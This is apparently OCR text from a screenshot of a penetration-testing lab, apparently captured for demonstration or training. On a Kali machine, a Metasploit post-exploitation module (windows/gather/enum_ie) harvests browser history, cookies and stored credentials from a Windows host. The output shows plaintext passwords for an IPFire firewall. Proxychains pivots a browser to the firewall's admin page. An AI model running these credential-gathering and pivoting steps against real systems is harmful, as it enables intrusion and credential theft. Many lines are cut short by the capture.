 Applications Places Firefox ESR Wed 19:42 1
root@kali-2016-2-u: ~
File Edit View Search Terminal Help
Saved
root@kali-2016-2-u:~# proxychains firefox --new-window https://192.168.1.2:444
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| detectportal.firefox
|S-chain|-<>-127.0.0.1:1080-<><>-
|DNS-response| detectportal.firefo
|S-chain|-<>-127.0.0.1:1080-<><>-
|S-chain|-<>-127.0.0.1:1080-<><>-
|DNS-request| detectportal.firefox
|S-chain|-<>-127.0.0.1:1080-<><>-
|DNS-response| detectportal.firefo
|DNS-request| support.mozilla.org
|S-chain|-<>-127.0.0.1:1080-<><>-
|DNS-response| support.mozilla.org
|DNS-request| self-repair.mozilla.
|S-chain|-<>-127.0.0.1:1080-<><>-
|DNS-response| self-repair.mozilla
|S-chain|-<>-127.0.0.1:1080-<><>-
|DNS-request| ocsp.digicert.com
|S-chain|-<>-127.0.0.1:1080-<><>-
|DNS-response| ocsp.digicert.com
|S-chain|-<>-127.0.0.1:1080-<><>-
|S-chain|-<>-127.0.0.1:1080-<><>-
|DNS-request| detectportal.firefox
|S-chain|-<>-127.0.0.1:1080-<><>-
|DNS-response| detectportal.firefo
|S-chain|-<>-127.0.0.1:1080-<><>-
|S-chain|-<>-127.0.0.1:1080-<><>-
|S-chain|-<>-127.0.0.1:1080-<><>-
|S-chain|-<>-127.0.0.1:1080-<><>-
pathfinder.mars.test - Main page - Mozilla Firefox
pathfinder.mars.test -... × +
https://192.168.1.2:444/cgi-bin/index.cgi Search
pathfinder.mars.test
System Status Network Services Firewall IPFire Logs Traffic: In 2.99 kBit/s Out 3.43 kBit/s
Main page
Network IP address Status
INTERNET 10.0.11.200 Connected - (1h 47m 18s)
Gateway: 10.0.0.1
DNS Servers: 192.168.1.31
Network IP address Status
LAN 192.168.1.2/24 Proxy on
DMZ 172.16.5.2/24 Online
Note
Please enable the fireinfo service.
Notice: There is an core-update from 100 to 120 available.
IPFire 2.19 (x86_64) - Core Update 100 IPFire.org • Support the IPFire project with your donation
File Edit View Search Terminal Help
File: C:\Users\tbrahe\AppData
[*] Looping through history to find a
[-] No autocomplete entries found in
[*] Looking in the Credential Store f
[*] Writing history to loot...
[+] Data saved in: /root/.msf4/loot/2
[*] Writing cookies to loot...
[+] Data saved in: /root/.msf4/loot/2
[*] Writing gathered credentials to loot...
[+] Data saved in: /root/.msf4/loot/20180606194138_mars_192.168.1.201_ie.user.creds_689636.txt
Credential data
===============
Type Url User Pass
---- --- ---- ----
Credential Store 192.168.1.2:800/IPFire Advanced Proxy Server bob password1!
Credential Store 192.168.1.2:444/IPFire - Restricted admin password1!
[*] Post module execution completed
msf post(windows/gather/enum_ie) >